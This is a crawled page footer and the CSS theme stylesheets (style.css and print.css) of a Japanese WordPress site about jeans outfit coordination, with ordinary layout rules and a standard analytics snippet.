<li id="menu-item-5392" class="menu-item menu-item-type-post_type menu-item-5392">｜<a href="http://coordinate-jeans.info/sitemap/">サイトマップ</a></li>
<li id="menu-item-5397" class="menu-item menu-item-type-post_type menu-item-5397">｜<a href="http://coordinate-jeans.info/osusume/">おすすめファッション人気通販サイト</a></li>
</ul></div><div class="menu-footer-navi02-container"><ul id="menu-footer-navi02" class="menu-footer"></ul></div><div class="menu-footer-navi03-container"><ul id="menu-footer-navi03" class="menu-footer"></ul></div></div>
		</div><div class="cleared"></div></div>

</div><!-- #footer-widget-area -->


<div id="copyright">Copyright &copy; 2025 ジーンズ・ジーパンのコーディネート情報 All Rights Reserved.</div>
</div><!-- #footer -->
</div><!-- #cover -->

<script type='text/javascript' src='http://coordinate-jeans.info/data/plugins/contact-form-7/jquery.form.js?ver=2.52'></script>
<script type='text/javascript' src='http://coordinate-jeans.info/data/plugins/contact-form-7/scripts.js?ver=2.4.6'></script>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-XXXXXX-X");
pageTracker._initData();
pageTracker._trackPageview();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://coordinate-jeans.info/data/themes/rp-a001/style.css
body_size: 30413
content:
@charset "utf-8";
/*
Theme Name: rakupack Template RP-A001
Theme URI: http://wordpress.org/
Description: 楽パックテーマ【RP-A001】
Author: infree
Version: 1.0
*/


/*-------------------------------------------------------------- */

/*============================
サイト共通　各ページで共通に使用
============================*/
html{
    background-color:#FFFFFF;
    height:100%;
    width:100%;
}

body {
    margin: 0px;
    padding: 0px;
    font: 80%/145%  "メイリオ","ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
    color: #333333;
    text-align: left;
    height:100%;
    width:100%;
    background-color: #FFF;
    line-height:150%;
    letter-spacing:0.05em;
    border-top:#4062AF 4px solid;
    min-width:950px;
}

html>body {
    height: auto;
}

/* IE7 hack */
*:first-child + html body {  
    padding-left: 1px;
}

img {
    border: 0;
}
p {
    margin:0 1em 1em 20px;
    padding:0 10px 0 0; 
    
}
/*テーブル標準*/
table
{
/*  width:100%; */
    margin:0 0 5px;
    padding:0;
    border-collapse:collapse;
    border:#CCCCCC 1px solid;
    font-size:100%;
    margin:auto;
}


table th
{
    padding:10px 10px 10px 10px;
    font-weight:normal;
    vertical-align:top;
    white-space: nowrap;
    border:#CCCCCC 1px solid;
    background:#E5E5E5;
    color:#003366;

}

table td
{
/*  width:70%; */
    padding:10px 10px 10px 10px;
    border:#CCCCCC 1px solid;
    vertical-align:top;
    background:#FFFFFF;
    
}

table .odd{
    background:#E5E3DB;
}

table .even{
    background:#F3F1E9;
}


pre
{
  overflow: auto;
  padding: 0.1em;
}
a {
    overflow:hidden;
    outline:none;
}
/*--------------*/
/*--------------*/
/*リンクカラー設定*/
/*--------------*/

/*青*/
a:link {
    color: #0066CC /* !important */;
}
/*青*/
a:visited, a.visited {
    color: #0066CC /* !important */;
}
/*赤*/
a:hover, a.hovered {
    color:#003399 /* !important */;
}
/*水色*/
a:active {
    color: #0099FF /* !important */;
}
/*----------------------------------------------------*/
/*文字*/
/*----------------------------------------------------*/
.txtL{text-align:left;}
.txtC{text-align:center;}
.txtR{text-align:right;}
/*----------------------------------------------------*/

/*汎用クラス*/
/*----------------------------------------------------*/
.p10  {padding:10px;}
.pt10 {padding-top:10px;}
.pr10 {padding-right:10px;}
.pb10 {padding-bottom:10px;}
.pl10 {padding-left:10px;}

.p15  {padding:15px;}
.pt15 {padding-top:15px;}
.pr15 {padding-right:15px;}
.pb15 {padding-bottom:15px;}
.pl15 {padding-left:15px;}

.p20  {padding:20px;}
.pt20 {padding-top:20px;}
.pr20 {padding-right:20px;}
.pb20 {padding-bottom:20px;}
.pl20 {padding-left:20px;}

.indent_px{
    text-indent:-10px;
    padding-left:10px;
    }
.indent_em{
    text-indent:-1em;
    padding-left:1em;
    }

.smalls{
    font-size:95%;
    }
.smallm{
    font-size:90%;
    }
.smalll{
    font-size:85%;
    }
.clear, .clrb{
    clear:both;
}

/*----------------------------------------------------*/
/*ヘッダ*/
/*----------------------------------------------------*/
#header{
    width:950px;
    margin:auto;
    clear:both;
    padding:0;
    }
#h1_area{
    margin:0 auto;
    padding:0;
    height:25px;
        }


/*IE7ハック*/
*:first-child+html #header{
    height:100%;
}

/*----------------------------------------------------*/
/*見出しレベル*/
/*----------------------------------------------------*/

h1{
    text-align:left;
    font-size:85%;
    font-weight:normal;
    margin:0;
    padding:5px 0 0 0px;
    }

h2{
    display:block;
    font-weight:bold;
    background:url(images/h2_bg.jpg) no-repeat;

    padding:0 0 10px 25px;
    width:675px;
    height:36px;
    line-height:36px;

    margin:0; 
    font-size:100%;
        }
        
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{font-size: 18px;
 color: #FFFFFF;}

 h3 {
    background: url(images/h3_bg.jpg) no-repeat;
    overflow: hidden;
    clear: both;
    margin:10px 0 15px 10px;
    padding:2px 0 0 15px;
    line-height:28px;
    width:auto;
    font-size: 100%;
    font-weight: bold;
    color:#FFFFFF;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{font-size: 16px;
 color: #333333;}

    h4 {
    display:block;
    background: url(images/all_icon_02.gif) repeat-y left;
    font-weight: bold;
    margin: 0 0 7px 20px;
    padding:0 0 0 12px;
    font-size:100%;
    }
/*ポリシーページ装飾*/
    .conts_pp h4,
    .conts_sp h4{
    border-bottom:1px dotted #CCCCCC;
    width:93%;
    }
    
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-size: 100%;
 color: #003399;
 margin:0;

 clear:both;
}
    h5{
        margin-left:20px;
        margin: 0 0 5px 20px;

        }
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
    font-size: 100%;
    color: #003399;
    font-weight:normal;
    clear: both;
 }
    h6{
        margin-left:20px;
        margin: 0 0 5px 20px;

        }



/*----------------------------------------------------*/    
/*Gナビ*/
/*----------------------------------------------------*/    
/*ナビ上の蓋*/
#gnavi_head{
    height:6px;
    background:url(images/all_glnavi_head.jpg) no-repeat;
    padding:0;
    margin: 0;
    font-size:1%;
    }

#gnavi {
    width: 223px;
    margin:0 auto 15px;
    padding:0 0 0 7px;
}
#gnavi ul {
    padding: 0;
    margin:0;
}
#gnavi ul li {
    display:block;
    list-style-type: none;
    width:220px;
    margin:0 auto 5px;
}
#gnavi ul li a {
    display: block;
    text-decoration: none;
    font-weight:bold;
    color:#FFFFFF;
    padding:0 0 0 28px;
    height:40px;
    line-height:40px;
    overflow: hidden;
    background:url(images/button.jpg) no-repeat;
    
}

#gnavi ul li a:hover{
    background:url(images/button_hov.jpg) no-repeat;
}




/*----------------------------------------------------*/
/*カバー　全体を囲むdiv*/
/*--------------
#cover {
    margin-right: auto;
    margin-left: auto;
}


#cover a img {
    border-style: none;
}

*/
    


/*============================
 body
============================*/
#cover .conts_box {
    clear: both;
    text-align:left;
    padding-bottom:20px;
}

/*青グラデーション背景*/
#contents_bg{
    background:#FFFFFF url(images/all_cont_bg.jpg) repeat-x;
    width:100%;
    height:1%;
    padding-top:0.01px;
    }


/*INDEXのみ画像*/
/*メイン画像エリア*/

.index_img{
    width:950px;
    height:200px;
    margin:auto;
    clear:both;
    padding:0;
    text-align:center;
    }
/*バナーのみ画像*/
/*メイン画像エリア*/
.second_img{
    width:950px;
    margin:auto;
    clear:both;
    padding:0;
}
    
/*コンテンツエリア*/
/*左右カバー*/
#contents_area{
    width:950px;
    margin:10px auto 0;
        background:url(images/all_left_bg.jpg) repeat-y;

    }
    

/*----------------------------------------------------*/    
/*左メニュー*//*ハック注意*/
/*----------------------------------------------------*/

.sidebar {
/*    height:100%; 
    min-height:100%; 
*/  
    float: left;
    width: 230px;
    background:url(images/all_left_bg.jpg) repeat-y;
    overflow:hidden;
    margin:0 15px 0 0;
    padding-bottom:50px;
}
/*body > #Container{ 
    height:auto; 
}
*/
/*左メニューliの幅抑え*/
#primary, #secondary{
    margin:0 5px;
    }
#side-banner{
    margin-top:20px;
    margin-bottom:20px;
    }

    
/*左メニューバナー画像*/
.side-banner-01, .side-banner-02{
    width:215px;
    height:75px;
    margin:0 auto 8px;
    }


/*--------------*/
/*右ナビゲーション*/
/*--------------
.Rnavi_box{
    width:215px;
    margin:0 auto 15px;
    padding:0;
    } 
.Rnavi_box img{
    padding:0 0 5px;
    }*/
/*----------------------------------------------------*/
/*右エリア*/
/*----------------------------------------------------*/
#content {
    width: 700px;
    float: left;
    padding:0 0 15px;
    margin:0;
    }
    
/*右エリア中身（H2より下）*/
.conts_box{
    padding:10px 0 0;
    background:#FFFFFF;
    }


/*----------------------------------------------------*/

/*このページの先頭に戻る*/
/*----------------------------------------------------*/
.totop{
    clear:both;
    text-align:right;
    padding-top:15px;
    padding-right:10px;
    margin-bottom:10px;
    }
.totop a{
    padding-left:20px;
    background: url(images/all_totop.gif) no-repeat 0 0.4em;
    }

.totop_btm{
    clear:both;
    text-align:right;
    padding-top:15px;
    padding-right:10px;
    margin-bottom:30px;
    }
.totop_btm a{
    padding-left:20px;
    background: url(images/all_totop.gif) no-repeat 0 0.4em;
    }

/*ページ遷移アイコン*/
/*
.more{
    clear:both;
    }
.more a{
    margin-left:20px;
    padding-left:18px;
    background: url(images/all_icon_03.gif) no-repeat 3px 4px ;
    }
*/
.reply{
    clear:both;
    }
.reply a{
    margin-left:20px;
    padding-left:22px;
    background: url(images/all_icon_03.gif) no-repeat 3px 4px ;
    }
a.more-link {
    padding-left:22px;
    background: url(images/all_icon_03.gif) no-repeat 3px 4px ;
    }
/*
.conts_qa_consulting p a, .conts_qa_lesson p a{
    clear:both;
    padding-left:18px;
    background: url(images/all_icon_03.gif) no-repeat 3px 4px ;
    }   
*/
/*----------------------------------------------------*/

/*クリアフィクス*/
/*----------------------------------------------------*/
/* for modern brouser */
.clearfix:after, .conts_box:after, #contents_area:after, .sidebar:after, #content:after{
  content: ".";
  display: block;
  clear: both;
  height: 0;
  max-height: 0;
  visibility: hidden;
}
/* IE7,MacIE5 */
.clearfix {
  display: inline-block;
}

/*
*/

        
/*============================
============================*/


/* 投稿記事のフッタ */
.entry-utility
{
  padding:2px 5px 2px 20px;
  background-color: #F2F7FB;
  border: #AFC4C7 dotted 1px;
  border-left:none;
  border-right:none;
  font-size:90%;
  margin:0 20px 20px;
  color:#666666;
  clear:both;
  
}
.entry-utility img{
    vertical-align:text-bottom;
    }
    

/* 投稿記事のリンク */
.postfootericons, .postfootericons a, .postfootericons a:link, .postfootericons a:visited, .postfootericons a:hover
{
  font-size: 11px;
  text-decoration: none;
  color: #2F332E;
}


/*投稿記事関連*/

h3.entry-title ,h3.entry-title a{
    }
    
.entry-content{
    padding:15px 0 15px;
    }

/* リスト */
ol, ul
{ color: #343932;
  margin: 1em 0 1em 2em;
  padding: 0;}
li ol, li ul
{ margin: 0.5em 0 0.5em 2em;
  padding: 0;}
li
{ margin: 0.2em 0 0.2em 1em;
  padding: 0;}
  
   /*左メニューを除外する*/
.conts_box li{
list-style-position: inside;}  
 
ul
{ list-style-type:disc;
    }
ol
{ list-style-position: inside;
}

ul li ul{
    margin-left:15px;}
ul li ul li{
    margin-left:0px;}
    
ul li ul li ul{
    margin-left:15px;}
ul li ul li ul li{
    margin-left:0px;}

/*
.post li
{ padding: 0 0 0 13px;
  line-height: 1em;}
.post ol li, .post ul ol li
{ background: none;
  padding-left: 0;}

.post ul li, .post ol ul li
{ background-image: url(images/postbullets.gif);
  background-repeat: no-repeat;
  padding-left: 13px;}*/

/* 引用ブロック */
blockquote,
blockquote p,
.postcontent blockquote p
{
  color: #0F100E;
  font-style: italic;
  text-align: left;
}

blockquote,
.postcontent blockquote
{
  border: solid 1px #D4CCAA;
  margin: 10px 10px 10px 50px;
  padding: 5px 5px 5px 41px;
  background-color: #E9E4D3;
  background-image: url(images/postquote.png);
  background-position: left top;
  background-repeat: no-repeat;
}

/* TOPICStable */
.conts_topics{
    margin-top:-10px;
    margin-bottom:15px;
    padding:0 10px 0!important;
    border:1px solid #CCCCCC;
    border-top:none;
    }
#topicstbl table{
    border-collapse:collapse;
    margin-left:0;
    border:none;
    border-bottom:1px dotted #999999;
   }
    
#topicstbl table th{    
    font-weight:normal;
    padding:5px 10px;
    width:85px;
    border:none;
    border-bottom:1px dotted #999999!important;
    background:#FFFFFF;
    color:#333333;
    }
#topicstbl table td{
    padding:5px 10px;
    width:545px;
    border:none;
    border-bottom:1px dotted #999999;
    background:#FFFFFF;
    } 
    
      
/*icon*/

.photo_L{
    margin-bottom:10px;
    float:left;
    padding-right:5px;
    padding-left:5px;
}

/*右ナビ*/


/* 左メニューのボックス関連 */
/*タイトル*/
.wiget-title
{
    display: block;
    width:195px;
    height: 30px;
    line-height:30px;
    background-image: url(images/wiget-title.jpg);
    font-size: 100%;
    letter-spacing:-0.01em;
    margin:0 auto;
    padding: 0 10px 0 10px;
    font-weight:bold;
    color:#FFFFFF;
}

.wiget-block
{
    position: relative;
    z-index: 0;
    margin: 0 auto 0;
    min-width: 1px;
    min-height: 1px;
  
}
.wiget-block a{
    text-align:left!important;
    }

.wiget-block
{
  color: #003300;
  text-decoration:none;

}

.wiget-block a:link
{
  color:#003366;
  text-decoration:none;
}

.wiget-block a:visited, .wiget-block a.visited
{
  color:#003366;
  text-decoration:none;
}

.wiget-block a:hover, .wiget-block a.hover
{
  color:#0033CC;
  text-decoration:none;
}

.wiget-block ul
{
  list-style-type: none;
  color: #191B18;

  margin: 0;
  padding: 0
}
.wiget-block ul#themeswitcher ,
.wiget-block ul#menu-side-navi-index ,
.wiget-block ul#menu-side-navi-company ,
.sidebar #secondary ul {
width:215px;
margin:0 auto;
}

/*ペ－ジ左メニュー*/
/*set A*/
/*ハック注意*/

.wiget-block ul#themeswitcher li,
.wiget-block ul#menu-side-navi-index li,
.wiget-block ul#menu-side-navi-company li,
.sidebar #secondary ul li{
  text-decoration: none;
  line-height: 150%;
  background:#F2F7FB url(images/blockcontentbullets.png) 10px 7px no-repeat;
  border:1px solid #489FD5;
  border-top:none;
  margin:0;
}


#themeswitcher li{ 
padding: 7px 7px 7px 25px;
   }
/*ハック注意*/
.wiget-block ul#menu-side-navi-index li a,
.wiget-block ul#menu-side-navi-company li a,
.sidebar #secondary ul li a { 
    display:block;
   padding: 7px 7px 7px 25px;


}
/*ハック注意*/
.wiget-block ul#menu-side-navi-index li a:hover ,
.wiget-block ul#menu-side-navi-company li a:hover ,
.sidebar #secondary ul li a:hover{
    background:#FFFFFF url(images/blockcontentbullets_hov.png) 10px 7px no-repeat;

}


/*set A end*/


/*ブログサブカテゴリ hackあり*/
.sidebar #secondary ul li ul.children li{
  background:#F2F7FB url(images/blockcontentbullets_sub.png) 25px 7px no-repeat;
  margin:0;

  border:none;
  border-top:1px solid #2772A2;
  border-right:1px solid #2772A2;
  
  /*IE7 IE6 個別ハックあり*/
  width:213px;

}
/*ハック注意*/

.sidebar #secondary ul li ul.children li a { 
    display:block;
   padding: 7px 7px 7px 40px;
}
/*ハック注意*/

.sidebar #secondary ul li ul.children li a:hover{
    background:#FFFFFF url(images/blockcontentbullets_subhov.png) 25px 7px no-repeat;
}




/*ブログサブカテゴリ*/

.wiget-block form
{
/*  background:#FFFFFF; */
  padding: 7px 0;
}

/* begin PostHeaderIcon */
.postheader
{
    margin: 25px 0 0.2em;
    padding: 0;
    font-size: 110%;
    color: #343932;
}

.postheader a, .postheader a:link, .postheader a:visited, .postheader a:hover
{
    font-size: 130%;
    color: #343932;
}

/* end PostHeaderIcon */

/* 投稿記事のタイトル部分 */
.postheader a:link
{
  text-decoration: none;
  color: #584F2C;
  
}

.postheader a:visited, .postheader a.visited
{

  color: #575F54;
}

.postheader a:hover, .postheader a.hovered
{
    text-decoration:none;
  color: #B7951A;
}





/*--------------*/
/*フッター*/
/*--------------*/
.footer {
    height:150px;
    background: url(images/footer_bg.jpg) repeat-x;
    clear:both;
    padding:0;
    font-size: 90%;
    
    }

#footer-widget-area{
    width:950px;
    margin:auto;
    text-align:center;
    padding-top:20px;
    padding-bottom:20px;

    }   
.wiget-block  ul.menu-footer li
{
  text-decoration: none;
  padding: 0;
  margin:0;
  display: inline;
  background-image: none;
  line-height: 140%;
  white-space: nowrap;
    color:#FFFFFF!important;
}

.menu-footer-navi01-container,
.menu-footer-navi02-container{
    padding-bottom:8px;

}
.menu-footer-navi01-container a,
.menu-footer-navi02-container a,
.footer a{
    text-decoration:underline!important;
    color:#FFFF99 !important;

    padding:3px;
    }
.menu-footer-navi01-container a:hover,
.menu-footer-navi02-container a:hover,
.footer a:hover{
     color:#FFCC00 !important;
   }

#copyright,
#produced{
    text-align:center;
    color:#FFFFFF;
    font-size:95%;
    clear:both;
    }
#copyright{
    font-weight:bold;
   }
#produced{
    font-weight:normal;
    font-size:90%;
    padding-bottom:20px;
    }   

/*--------------*/
/*投稿アイコンなど（上）*/
/*--------------*/
.postmetadataheader
{
  padding:3px 5px;
  background-color: #F7F9F4;
  border: #B3CFA5 dotted 1px;
  border-left:none;
  border-right:none;
    margin:5px 0;
    color:#666666;
}

.postmetadataheader img
{
    vertical-align:text-bottom;}

/* end PostMetadata, PostMetadataHeader */

/* begin PostIcons, PostHeaderIcons */
.postheadericons
{
  padding: 1px;
}

.postheadericons, .postheadericons a, .postheadericons a:link, .postheadericons a:visited, .postheadericons a:hover
{
  font-size: 11px;
  color: #2F332E;
}

.postheadericons a, .postheadericons a:link, .postheadericons a:visited, .postheadericons a:hover
{
  margin: 0;
}

.postheadericons a:link
{

  color: #665C33;
}

.postheadericons a:visited, .postheadericons a.visited
{

  color: #4A5148;
}

.postheadericons a:hover, .postheadericons a.hover
{

  color: #B3911A;
}
/* 記事 */
.postcontent p{
    padding:0 10px 1em;
}
.postcontent, .postcontent p, ul.menu, ul.menu ul, ul.vmenu, ul.vmenu ul
{
  text-align: justify;
}

.postcontent
{
  margin: 0;
}

.post-body p.w330{
    width:340px;
    float:right;
    }

/*アイコン*/
.metadata-icons img
{
  border: none;
  vertical-align: middle;
  margin: 2px;
}
/*テーブル全般+記者エントリー一覧テーブル*/
.conts_box table,
.entry-content table{
    margin:0 1em 1em 20px;
    }

.conts_box table th,
.entry-content th{
/*  width:18%;
  border-right:none;
 */   }
.conts_box table td,
.entry-content td{
/*  width:32%;
 border-left:none;
     background:#F3F1E9;
 */   }




/*QA*/

.conts_qa_consulting h3, .conts_qa_lesson h3{
    margin-top:20px;
    margin-left:10px;
    padding-left:30px;
    background:none;
    color:#333300;
    width:640px;
    background:#FFFFEF url(images/qa_q.jpg) 9px 7px  no-repeat;
    border-top:1px dotted #999999;
    border-bottom:1px dotted #999999;
}

.conts_qa_consulting h3:first-child, .conts_qa_lesson h3:first-child{
    margin-top: 0;
}

.conts_qa_consulting h4, .conts_qa_lesson h4{
    margin-left:10px;
    padding-left:35px;
    background: url(images/qa_a.jpg) 9px 0px no-repeat;
/*  margin-bottom:25px; */
    font-weight: normal;
    }



.conts_qa_consulting p, .conts_qa_lesson p{
    margin-left:43px;
}

/*-------------------------------------------------------------- */

/*============================
以下、デフォルトテンプレートから流用
============================*/

/* =Images
-------------------------------------------------------------- */

.conts_box img {
    margin: 0;
    max-width: 640px;
}
.conts_box .attachment img {
    max-width: 900px;
}
.conts_box .alignleft,
.conts_box img.alignleft,
.entry-content .alignleft,
.entry-content img.alignleft {
    display: inline;
    float: left;
    margin-right: 20px;
    margin-top: 4px;
    margin-left:20px;
}
.conts_box .alignright,
.conts_box img.alignright,
.entry-content .alignright,
.entry-content img.alignright
 {
    display: inline;
    float: right;
    margin-left: 20px;
    margin-top: 4px;
    margin-right:10px;
}
.conts_box .aligncenter,
.conts_box img.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.conts_box img.alignleft,
.conts_box img.alignright,
.conts_box img.aligncenter {
    margin-bottom: 12px;
}


.conts_box .wp-caption,
.entry-content .wp-caption,
.author-admin .entry-content .attachment-thumbnail{
    background: #f1f1f1;
    line-height: 18px;
    margin-bottom: 20px;
    padding: 4px 2px 2px 4px;
    text-align: center;
    border-right:2px solid #DEDECD;
    border-bottom:2px solid #DEDECD;
}

.author-admin .entry-content .attachment-thumbnail{
    padding:6px 6px 6px 8px;

}
.conts_box .wp-caption img,
.entry-content .wp-caption img

{
    margin: 5px 5px 0;
}

/*著者インフリーの記事一覧（ブログ外の投稿も含む）*/
.entry-content img.wp-post-image{
    float:left;
    margin:0 20px 1em;
    }


/*アイキャッチ*/
/*ハックあり*/
.thumbnail {
    width:168px;
    display: block;
    float: left;
    margin-right: 20px;
    margin-top: 4px;
    margin-left:20px;
}


.thumbnail a {
    display:block;
    background: #f1f1f1;
    margin-bottom: 20px;
    border-right:2px solid #DEDECD;
    border-bottom:2px solid #DEDECD;
    padding: 4px 2px 2px 4px;
    text-align: center;
    }
.thumbnail a img{
    margin: 5px 3px 5px 3px;
    }


.conts_box .wp-caption p.wp-caption-text,
.entry-content .wp-caption p.wp-caption-text {
    color: #888;
    font-size: 12px;
    margin: 5px;
}
.conts_box .wp-smiley {
    margin: 0;
}
.conts_box .gallery {
    margin: 0 auto 18px;
}
.conts_box .gallery .gallery-item {
    float: left;
    margin-top: 0;
    text-align: center;
    width: 33%;
}
.conts_box .gallery img {
    border: 2px solid #cfcfcf;
}
.conts_box .gallery .gallery-caption {
    color: #888;
    font-size: 12px;
    margin: 0 0 12px;
}
.conts_box .gallery dl {
    margin: 0;
}
.conts_box .gallery img {
    border: 10px solid #f1f1f1;
}
.conts_box .gallery br+br {
    display: none;
}
.conts_box .attachment img { /* single attachment images should be centered */
    display: block;
    margin: 0 auto;
}
/*

*/
.gmap_cov {
clear:both;
background:none repeat scroll 0 0 #D5D5D5;
height:485px;
margin-bottom:0;
margin-left:10px;
padding-top:10px;
width:675px;
}
.gmap {
height:475px;
margin:auto;
width: 655px;
}
.gmap img {max-width: none;}
/*COMPANYtable*/


.conts_outline table{
    border-collapse:collapse;
    border:0;
    margin-left:10px;
    margin-bottom:15px;
    }

.conts_outline table th{    
    font-weight:normal;
    text-align:left;
    padding:5px 10px 5px 15px;
    width:105px;
    

    }
.conts_outline table td{
    text-align:left;
    padding:5px 10px;
    width:525px;
    }

/*CONTACT table*/

.conts_contact form{
    margin:0;
    }

.contact_form th{
    width:20%;
    padding-left:15px;
    }

.contact_form td{
    width:80%;
    padding-left:15px;}


.contact_form td label{
    white-space:nowrap;
    float:left;
    margin-right:15px;
    }

table.contact_form{
    width:630px;
    margin:0 0 20px 20px;
    }

.conts_contact input {
    
    }


.contact_button{
    text-align:center;
    margin:0 auto 15px;
    }

/*radio*/
.wpcf7-radio .wpcf7-list-item label{
    float:left;
    width:200px;    
}
/*checkbox*/
.wpcf7-checkbox .wpcf7-list-item label{
    float:left;
    width:200px;    
}


/*--------------*/
/*ページングnavi*/
/*--------------*/
.paging-navi {
    color: #333333;
    background:#FFFFFF;
    margin: 1em auto 20px;
    line-height:2em;
    text-align:center;
}

a.page-numbers, .paging-navi .current {
    color:#0066CC;
    padding: 2px .4em;
    border:solid 1px #ccc;
    text-decoration:none;
    font-size:smaller;
}

a.page-numbers:hover {
    color:#003399;
    background:#EFF4FF;
}

.paging-navi .current {
    color: white;
    background:#0066CC;
    border-color:#336600;
    font-weight:bold;
}

.paging-navi .next, .paging-navi .prev {
    border:0 none;
    background:transparent;
    text-decoration:underline;
    font-size:smaller;
    font-weight:bold;
}

/*記事のページ切り替え*/
.page-link{
    margin-left:20px;
    font-weight:bold;
    margin-bottom:1em;
    margin-top:1em;
    color: #003300;
        }
.page-link a{
    color: #003300;
    padding: 2px .4em;
    border:solid 1px #ccc;
    text-decoration:none;
}

.page-link a:hover {
    color:#003300;
    background: #F1FECF;
}





/*次の記事へ*/
.navigation{
    text-align:center;
    margin-bottom:40px;
    clear:both;
	background:#fff;}

.nav-next{
    font-size:100%;
    margin-right:15px;
        }

.nav-previous{
    margin-left:15px;
    font-size:100%;
}
/*次のコメントへ*/

#comments .nav-next{
    font-size:80%;
        }

#comments .nav-previous{
    font-size:80%;
}

/*コメントプロフィール*/

#entry-author-info{
/*IEハックあり*/
    }
#author-avatar{
    width:100px;
    margin:0 10px 20px 20px;
    float:left;

    }
#author-description {
    width:480px;
    margin:0 20px 20px 0;
    padding-left:10px;
    float:left;
    }
/*IEハックあり*/

#author-description h4{
    margin-left:-5px;
}
#author-description a{
    padding-left:22px;
    background: url(images/all_icon_03.gif) no-repeat 3px 4px ;
    }


/*コメントボックス*/
ol.commentlist{
    margin:0 10px 25px 0px;
    list-style-position:inside;
    }
    
    ol.commentlist li{
        border:1px dotted #CCCCCC;
        padding:10px 15px;
        
    }
    ol.commentlist li li{
    border:none;
    padding:0;
    list-style-type:none;
    }   
.vcard{
    clear:both;
    }
    
.commentmetadata{
    font-size:80%;
    margin-bottom:1em;
    }
    /*コメントレスポンス*/
.comment li  {
    margin-top:20px;
    margin-bottom:20px;
    }   

    

#author-link{
    margin-bottom:2em;
    margin-top:1em;
    }

p.comment-form-author ,
p.comment-form-email ,
p.comment-form-url,
p.comment-form-comment{
    width:500px;
    padding-bottom:18px;
    /*ハックあり*/
    }
    
    
p.form-submit{
    width:600px;
    clear:both;
    text-align:center;
    margin-top:20px;
    }
/*コメント項目*/    
.comment-form-author label,
.comment-form-email label,
.comment-form-url label,
.comment-form-comment label{
    float:left;
    clear:left;
        color:#346D81;
        font-weight:bold;
    }
.comment-form-comment label{
    vertical-align:top;

    }
/*必須マーク*/
.required, .required_mark{
    color:#FF0000;
    }
.comment-form-author .required,
.comment-form-email .required,
.comment-form-url .required,
.comment-form-comment .required{
    float:left;


    }

        
form#commentform input#author,
form#commentform input#email,
form#commentform input#url{
    float:right;
    width:350px;
    }
    
textarea#comment{
    float:right;
    width:350px;
}
p.form-allowed-tags{
    width:360px;
    margin:20px 0 20px 20px;
    
    padding:10px 10px 10px 19em;
    text-indent:-17.5em;

    float:left;
    clear:both; 

    border:1px dotted #D1C0A5;
    background:#F9F7F2;

    font-size:85%;
    

    }



/*-------------------*/
/*投稿画面（TinyMCE）*/
/*-------------------*/
body.mceContentBody {
    height:auto;
    width:700px;
    margin: 0px;
    padding: auto;
    font: 80%/145%  "メイリオ","ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
    color: #333333;
    text-align: left;
    background-color: #FFF;
    line-height:150%;
    letter-spacing:0.05em;
    border-top:#4062AF 4px solid;
}
.mceContentBody table{
    margin: 0px;
}
.mceContentBody table th{
    text-align:left;
}
.mceContentBody:after{
  content: ".";
  display: block;
  clear: both;
  height: 0;
  max-height: 0;
  visibility: hidden;
}
.mceContentBody {
  display: inline-block;
}

.font-bold{
	font-weight: bold;
}


/*--------*/
/*パンくず*/
/*--------*/
#breadcrumb {
  display: inline-block;
  *display: inline;/*スターハックしてる*/
  *zoom: 1;/*ここもスターハック*/
  margin: 1px 0;
}
#breadcrumb ul {
  position: relative;
  left: -38px;
}
#breadcrumb li {
  display:inline;
  line-height:100%;
  list-style-type:none;
  font-size: 10px;
  color: #FF99CC;
}
#breadcrumb li a {
  color: #FFFFFF;
  text-decoration: none;
}

#header-widget {
  position: relative;
}
#header-text {
  position: absolute;
  top: 20px;
  left: 20px;
  color: #FFFFFF;
  font-size: 16px;
}
.dott{
  border:none;
  border-top:dashed 1px #ff0000;
  height:1px;
  color:#FFFFFF;
}
.dott2{
  border:none;
  border-top:dashed 2px #d3d3d3;
  height:1px;
  color:#FFFFFF;
}
.dott3{
  border:none;
  border-top:dashed 1px #e6e6fa;
  height:1px;
  color:#FFFFFF;
}
#popular-shop{
}
#popular-shop a{
  color: #ff6347;
  text-decoration: none;
}
#popular-shop a:hover{
  color: #191970;
  border-bottom: 1px dotted;
}

--- FILE ---
content_type: text/css
request_url: http://coordinate-jeans.info/data/themes/rp-a001/print.css
body_size: 649
content:
@charset "utf-8";

/*
【コメントについて】
ページ - 仕様箇所について記述
class、id
*/

/*============================
印刷用
============================*/
/*------------------*/
/*--印刷用---*/
/*------------------*/
	
#content{
		float:right;
		width:700px;
	
	}
/*===================
 地図改ページ対応(firefoxのみ)
===================*/
a#map{
	page-break-before:always;
}


/*safariとchromeのみに利くCSS*/
@media print and (-webkit-min-device-pixel-ratio:0) {


#cover a img {}
#content .entry-content a img.alignleft{}

h2{
	 height: 16px;
    line-height: 16px;
	padding-bottom:5px;
	
	}


}}

	
	

--- FILE ---
content_type: text/plain
